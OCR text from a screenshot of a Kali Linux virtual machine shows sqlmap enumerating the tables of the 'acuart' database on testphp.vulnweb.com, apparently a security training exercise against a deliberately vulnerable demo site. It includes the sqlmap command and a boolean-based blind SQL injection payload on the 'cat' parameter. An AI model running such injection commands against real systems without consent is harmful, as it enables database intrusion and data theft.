 Kali 2020 x64 Customized by zSecurity v1.3 (Snapshot 4) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places QTerminal Oct 18 02:22 1
kali@kali: ~
File Actions Edit View Help
[*] ending @ 02:19:01 /2021-10-18/
kali@kali:~$ sqlmap http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -tables
{1.5.2#stable}
http://sqlmap.org
KALI
BY OFFENSIVE SECURITY
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:21:32 /2021-10-18/
[02:21:32] [INFO] resuming back-end DBMS 'mysql'
[02:21:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 8933=8933
Right Ctrl
Type here to search
90°F Sunny
ENG
US
10:22 AM
10/18/2021
2
Shimaz Khan